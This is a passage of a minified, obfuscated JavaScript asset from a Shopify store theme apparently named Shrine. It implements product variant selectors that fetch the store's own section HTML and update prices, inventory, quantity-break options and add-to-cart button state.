_0x41fb36=_0xf3cdf[_0x1eaab5(503)]("product-form");_0x41fb36&&_0x41fb36[_0x1eaab5(918)]()}renderProductInfo(){const _0x3d838f=a0_0x48952f,_0x1acc0e=this[_0x3d838f(773)].id,_0x159f6e=this.dataset.originalSection?this.dataset.originalSection:this[_0x3d838f(583)].section;fetch(this[_0x3d838f(583)][_0x3d838f(377)]+_0x3d838f(938)+_0x1acc0e+_0x3d838f(231)+(this[_0x3d838f(583)][_0x3d838f(438)]?this[_0x3d838f(583)][_0x3d838f(438)]:this.dataset[_0x3d838f(600)])).then(_0x3cdb0b=>_0x3cdb0b[_0x3d838f(611)]())[_0x3d838f(374)](_0x521bd2=>{const _0x35f7fc=_0x3d838f;if(this[_0x35f7fc(773)].id!==_0x1acc0e)return;const _0x1d913c=new DOMParser().parseFromString(_0x521bd2,_0x35f7fc(964)),_0x1cb882=document[_0x35f7fc(892)]("price-"+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x486c82=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(444)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x3e90d8=document[_0x35f7fc(892)](_0x35f7fc(716)+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x28186f=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(716)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)][_0x35f7fc(600)])),_0x507e7e=document.getElementById("sticky-atc-price-"+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x5f494d=_0x1d913c[_0x35f7fc(892)]("sticky-atc-price-"+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)][_0x35f7fc(600)])),_0x366227=document[_0x35f7fc(892)](_0x35f7fc(630)+this[_0x35f7fc(583)].section),_0x3804f6=_0x1d913c.getElementById(_0x35f7fc(630)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this.dataset[_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x549ae0=document.getElementById("main-atc-price-"+this.dataset[_0x35f7fc(600)]),_0x574ea6=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(945)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)].originalSection:this.dataset.section)),_0xf8c526=document[_0x35f7fc(422)](_0x35f7fc(727)+this[_0x35f7fc(583)][_0x35f7fc(600)]+'"]'),_0x5e9b7a=_0x1d913c[_0x35f7fc(422)](_0x35f7fc(727)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)].section)+'"]'),_0x1721d5=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(970)+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)].section)),_0x234f48=document.getElementById(_0x35f7fc(970)+this[_0x35f7fc(583)][_0x35f7fc(600)]),_0x2597d6=_0x1d913c[_0x35f7fc(892)](_0x35f7fc(1023)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this[_0x35f7fc(583)].section)),_0x3a07ed=document[_0x35f7fc(892)](_0x35f7fc(1023)+this[_0x35f7fc(583)][_0x35f7fc(600)]);if(_0x1cb882&&_0x486c82&&(_0x1cb882[_0x35f7fc(688)]=_0x486c82.innerHTML),_0x3e90d8&&_0x28186f&&(_0x3e90d8[_0x35f7fc(688)]=_0x28186f[_0x35f7fc(688)]),_0x507e7e&&_0x5f494d&&(_0x507e7e[_0x35f7fc(688)]=_0x5f494d[_0x35f7fc(688)]),_0x366227&&_0x3804f6&&(_0x366227[_0x35f7fc(559)]=_0x3804f6[_0x35f7fc(559)]),_0x574ea6&&_0x549ae0&&(_0x549ae0.innerHTML=_0x574ea6[_0x35f7fc(688)]),_0xf8c526&&_0x5e9b7a)for(var _0x51b574=0;_0x51b574<_0xf8c526.length;_0x51b574++)_0xf8c526[_0x51b574][_0x35f7fc(688)]=_0x5e9b7a[_0x51b574][_0x35f7fc(688)];if(_0x2597d6&&_0x3a07ed&&(_0x3a07ed[_0x35f7fc(688)]=_0x2597d6[_0x35f7fc(688)]),_0x1721d5&&_0x234f48&&(_0x234f48[_0x35f7fc(688)]=_0x1721d5.innerHTML,_0x234f48[_0x35f7fc(947)].toggle(_0x35f7fc(988),_0x1721d5[_0x35f7fc(947)][_0x35f7fc(956)](_0x35f7fc(988)))),this[_0x35f7fc(911)]){const _0x45a4da=_0x1d913c.getElementById(_0x35f7fc(877)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x37eca3=this.QuantityBreaks[_0x35f7fc(422)](_0x35f7fc(342)),_0x522d21=_0x45a4da[_0x35f7fc(422)](_0x35f7fc(342));for(let _0x350c4a=0;_0x350c4a<_0x37eca3[_0x35f7fc(260)];_0x350c4a++)_0x37eca3[_0x350c4a][_0x35f7fc(688)]=_0x522d21[_0x350c4a][_0x35f7fc(688)];if(this[_0x35f7fc(911)][_0x35f7fc(705)]){this[_0x35f7fc(911)][_0x35f7fc(840)][_0x35f7fc(808)](_0x114b6f=>{const _0x1ad95d=_0x35f7fc;_0x114b6f[_0x1ad95d(583)][_0x1ad95d(602)]=this[_0x1ad95d(773)].id});const _0x122920=this[_0x35f7fc(911)][_0x35f7fc(422)](_0x35f7fc(1026)),_0x1ab18f=_0x45a4da[_0x35f7fc(422)](".quantity-break__variant-select");for(let _0x85b959=0;_0x85b959<_0x122920[_0x35f7fc(260)];_0x85b959++)_0x122920[_0x85b959][_0x35f7fc(688)]=_0x1ab18f[_0x85b959][_0x35f7fc(688)];this.QuantityBreaks.initVariants()}}if(this[_0x35f7fc(262)]){const _0x120eed=_0x1d913c.getElementById(_0x35f7fc(769)+(this[_0x35f7fc(583)].originalSection?this[_0x35f7fc(583)][_0x35f7fc(438)]:this.dataset[_0x35f7fc(600)])),_0x1e7c0=this.querySelectorAll(_0x35f7fc(342)),_0x39eb3f=_0x120eed[_0x35f7fc(422)](_0x35f7fc(342));for(let _0x40064a=0;_0x40064a<_0x1e7c0[_0x35f7fc(260)];_0x40064a++)_0x1e7c0[_0x40064a][_0x35f7fc(688)]=_0x39eb3f[_0x40064a][_0x35f7fc(688)];if(this.quantityBreaksPickerStyle===_0x35f7fc(686)&&this[_0x35f7fc(882)]===_0x35f7fc(423)){const _0x45df57=this[_0x35f7fc(422)](_0x35f7fc(782)),_0x2ced98=_0x120eed[_0x35f7fc(422)](_0x35f7fc(782));for(let _0x4362c3=0;_0x4362c3<_0x45df57[_0x35f7fc(260)];_0x4362c3++)_0x45df57[_0x4362c3][_0x35f7fc(559)]=_0x2ced98[_0x4362c3][_0x35f7fc(559)]}}if(this.secondarySelect){const _0x19ea7f=_0x1d913c[_0x35f7fc(892)](""+this[_0x35f7fc(486)]+(this[_0x35f7fc(583)][_0x35f7fc(438)]?this.dataset.originalSection:this[_0x35f7fc(583)][_0x35f7fc(600)]));_0x19ea7f&&(this.secondarySelect[_0x35f7fc(688)]=_0x19ea7f[_0x35f7fc(688)])}const _0x13b5e0=document.getElementById("price-"+this[_0x35f7fc(583)][_0x35f7fc(600)]);_0x13b5e0&&_0x13b5e0.classList[_0x35f7fc(359)](_0x35f7fc(988)),_0x3a07ed&&_0x3a07ed[_0x35f7fc(947)][_0x35f7fc(950)]("visibility-hidden",_0x2597d6[_0x35f7fc(730)]==="");const _0x2e8072=_0x1d913c.getElementById(_0x35f7fc(263)+_0x159f6e);this.toggleAddButton(_0x2e8072?_0x2e8072[_0x35f7fc(273)](_0x35f7fc(696)):!0,window[_0x35f7fc(322)][_0x35f7fc(726)]),publish(PUB_SUB_EVENTS[_0x35f7fc(937)],{data:{sectionId:_0x159f6e,html:_0x1d913c,variant:this.currentVariant}})})}toggleAddButton(_0x37b76a=!0,_0x1b3485,_0x29761f=!0){const _0x4c643a=a0_0x48952f,_0x405906=document[_0x4c643a(892)]("product-form-"+this[_0x4c643a(583)][_0x4c643a(600)]);if(!_0x405906)return;const _0x397ac3=_0x405906[_0x4c643a(503)]('[name="add"]'),_0x4f0bae=_0x405906[_0x4c643a(503)](_0x4c643a(913));_0x397ac3&&(_0x37b76a?(_0x397ac3[_0x4c643a(460)]("disabled",_0x4c643a(696)),_0x397ac3[_0x4c643a(460)](_0x4c643a(500),_0x4c643a(418)),_0x1b3485&&(_0x4f0bae[_0x4c643a(535)]=_0x1b3485)):(_0x397ac3[_0x4c643a(460)]("data-unavailable",_0x4c643a(266)),_0x4f0bae[_0x4c643a(535)]=window.variantStrings[_0x4c643a(420)],_0x397ac3[_0x4c643a(583)][_0x4c643a(525)]===_0x397ac3[_0x4c643a(583)][_0x4c643a(792)]&&_0x397ac3.removeAttribute(_0x4c643a(696))))}setUnavailable(){const _0x3061c9=a0_0x48952f,_0x5005ac=document[_0x3061c9(892)](_0x3061c9(252)+this[_0x3061c9(583)][_0x3061c9(600)]),_0x51b9ae=_0x5005ac[_0x3061c9(503)](_0x3061c9(763)),_0xcfee04=_0x5005ac[_0x3061c9(503)](_0x3061c9(913)),_0x5be7cb=document.getElementById(_0x3061c9(444)+this[_0x3061c9(583)].section),_0x58b92b=document[_0x3061c9(892)]("Inventory-"+this[_0x3061c9(583)][_0x3061c9(600)]),_0x825800=document.getElementById(_0x3061c9(970)+this[_0x3061c9(583)].section);_0x51b9ae&&(_0xcfee04[_0x3061c9(535)]=window[_0x3061c9(322)][_0x3061c9(346)],_0x5be7cb&&_0x5be7cb[_0x3061c9(947)][_0x3061c9(606)](_0x3061c9(988)),_0x58b92b&&_0x58b92b.classList.add(_0x3061c9(988)),_0x825800&&_0x825800.classList[_0x3061c9(606)]("visibility-hidden"))}getVariantData(){const _0x10fbd1=a0_0x48952f;return this[_0x10fbd1(429)]=this[_0x10fbd1(429)]||JSON[_0x10fbd1(951)](this[_0x10fbd1(503)](_0x10fbd1(693))[_0x10fbd1(535)]),this[_0x10fbd1(429)]}}customElements[a0_0x48952f(599)](a0_0x48952f(541),VariantSelects);class SecondaryVariantSelect extends VariantSelects{constructor(){const _0x50e284=a0_0x48952f;super(),this.secondarySelectSelector="variant-selects-",this[_0x50e284(373)]=document[_0x50e284(892)](""+this.secondarySelectSelector+this.dataset[_0x50e284(600)]),this[_0x50e284(681)]=!0}[a0_0x48952f(211)](){const _0x27b2ec=a0_0x48952f;this[_0x27b2ec(762)]=this[_0x27b2ec(503)](_0x27b2ec(917))[_0x27b2ec(879)][_0x27b2ec(804)](",")}}customElements.define(a0_0x48952f(887),SecondaryVariantSelect);class SecondaryVariantSelectSeparate extends VariantSelects{constructor(){const _0x2073b6=a0_0x48952f;super(),this[_0x2073b6(486)]=_0x2073b6(769),this.secondarySelect=document.getElementById(""+this.secondarySelectSelector+this[_0x2073b6(583)][_0x2073b6(600)]),this[_0x2073b6(681)]=!0}}customElements[a0_0x48952f(599)](a0_0x48952f(932),SecondaryVariantSelectSeparate);
//# sourceMappingURL=/cdn/shop/t/3/assets/shrine.null.js.map?v=69897476461497756721731355721
